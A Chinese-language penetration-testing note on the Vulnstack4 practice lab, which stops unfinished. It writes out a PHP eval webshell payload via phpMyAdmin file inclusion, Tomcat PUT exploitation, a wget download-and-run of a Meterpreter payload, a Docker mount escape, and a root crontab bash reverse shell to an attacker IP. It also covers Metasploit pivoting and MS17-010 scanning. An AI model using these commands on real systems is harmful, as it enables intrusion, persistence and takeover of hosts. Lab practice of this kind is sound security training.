半个Vulnstack4渗透笔记

环境搭建

下载完环境用vmware打开,把出口机的第一个网卡开桥接,其他都是仅主机模式

进去看了下各个机器的ip,把DC的静态地址改到了和其他两台机器一个段即可

现在出口机器的192.168.2.209,内网那个段是192.168.91.0/24

外网渗透(假的)



老样子先扫一下子端口

扫出来有点傻眼,只开了个22,好了搜了一下回退到环境搭建

出口机器上用docker起几个环境

cd /home/ubuntu/Desktop/vulhub/struts2/s2-045v sudo docker-compose up -d cd /home/ubuntu/Desktop/vulhub/tomcat/CVE-2017-12615 sudo docker-compose up -d cd /home/ubuntu/Desktop/vulhub/phpmyadmin/CVE-2018-12613 sudo docker-compose up -d

好了现在环境搭建完成

外网渗透



nmap扫一下子

现在对劲了



访问一下2001端口,标题给了是struts2框架

用工具没扫出来

没关系换个端口试一下啊



2003进去看到版本是phpmyadmin4.8.1,搜索得到这个版本有cve-2018-12613

存在任意文件包含

在控制台执行sql语句

select "<?php eval($_REQUEST[2])?>"

此时会在session文件中存值,包含session文件即可拿到webshell,这里在/tmp目录下,命名由cookie中的phpmyadmin决定

尝试了一些办法上线msf不过都失败了.后来看了一下wp说是环境问题?

换到2002

是cve-2017-12615(影响版本和此版本对不上,但是仍然存在这个洞)



找了一个python写的exp

evil.jsp里可以执行系统命令,在msf里生成个🐎并监听

uname -a #简单信息搜集 wget http://192.168.2.108/shell.elf #利用wget下载🐎

chmod 777 shell.elf

./shell.elf

拿到meterpreter shell

这个时候是在docker环境,要想办法逃逸出到真实的内网环境

尝试在msf里打cve-2019-5736未果,遂学习一下其他思路逃逸

docker逃逸

利用磁盘挂载逃逸,执行命令

fdisk -l #查看磁盘文件 mkdir /hack mount /dev/sda1 /hack #将/dev/sda1挂载在hack目录

此时hack目录下就可以访问宿主机的文件了,通过写crontab反弹shell

echo "/bin/bash -i >& bash -i >& /dev/tcp/192.168.2.244/5555 0>&1" >> /hack/tmp/shell.sh #写反弹shell的脚本放入宿主机tmp目录

chmod 777 /hack.tmp/shell.sh #加权

echo "*/2 * * * * root bash /tmp/shell.sh" > /hack/etc/crontab #写计划任务:每两分钟以root权限执行shell.sh



在本地监听即可拿到反弹shell

横向移动

首先故技重施wget下载shell拿到meterpreter

进行内网信息搜集

arp #发现还有一个91网段

run autoroute -s 192.168.91.0、24 -n 255.255.255.0 #添加路由

background



search auxiliary/scanner/discovery #存活主机发现

use 5

show options

set rhosts 192.168.91.1-254

run

发现192.168.91.10和131 ,扫下端口



search portscan use 5 set rhosts 192.168.91.10,131 run

开启445端口,扫一下ms17_010

search ms_17_010 use 0 set rhosts 192.168.91.10,131 run

这里扫出来两个都有,用msf没打出来,换个方法

环境出了点问题..卡了半天了..待解决

浙公网安备 33010602011771号

浙公网安备 33010602011771号